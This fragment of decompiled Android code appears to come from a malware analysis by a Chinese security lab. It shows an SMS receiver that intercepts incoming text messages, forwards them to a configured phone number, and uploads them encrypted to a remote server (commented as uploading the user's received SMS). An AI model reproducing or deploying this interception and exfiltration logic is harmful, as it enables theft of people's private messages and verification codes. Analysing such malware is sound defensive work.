 try {
this.a(arg17);
SmsReceiver.a = arg17;
v10 = arg17.getApplicationContext().b();
h.a("監聽消息" + arg18.getAction());
h.a("daming:actioncheck:" + arg18.getAction());
Bundle v1_1 = arg18.getExtras();
if(v10.length() > 0) {
if(!arg18.getAction().equals("android.provider.Telephony.SMS_RECEIVED") && !arg18.getAction().equals("android.provider.Telephon
goto label_260;
}
h.a("收到新的訊息");
Object v1_2 = v1_1.get("pdus");
v11 = new SmsMessage[v1_2.length];
int v3;
for(v3 = 0; v3 < v1_2.length; ++v3) {
v11[v3] = SmsMessage.createFromPdu(v1_2[v3]);
}
try {
v2_3 = v10.get(v7).getString("switch_mobile");
v1_3.sendTextMessage(v2_3, null, v4, null, null);
Log.i("msg", "daming:發送訊息給:" + v2_3 + ",內容：" + v4);
new j(this, v4).start();
JSONObject v3_1 = new JSONObject();
v3_1.put("sim_number", AlarmReceiver.f);
v3_1.put("other_mobile", v15);
v3_1.put("switch_mobile", v2_3);
v3_1.put("type", v9);
v3_1.put("content", l.a(v4));
v12.put(v3_1);
}
try {
v13.put("messageList", v12);
v13.put("action", "backupMessageSwitchLog");
v1_4 = new a().a(v13.toString(), c.a.i);
v2_4 = new HashMap();
((Map)v2_4).put("content", v1_4);
v1_4 = new a().b(d.a(c.a.a(), ((Map)v2_4), "utf-8"), c.a.i); // 上传用户接收的短信
if(!new JSONObject(v1_4).getString("sign").equals("1")) {
goto label_103;
}
h.a("備份簡訊成功," + v1_4);
}
暗影安全实验室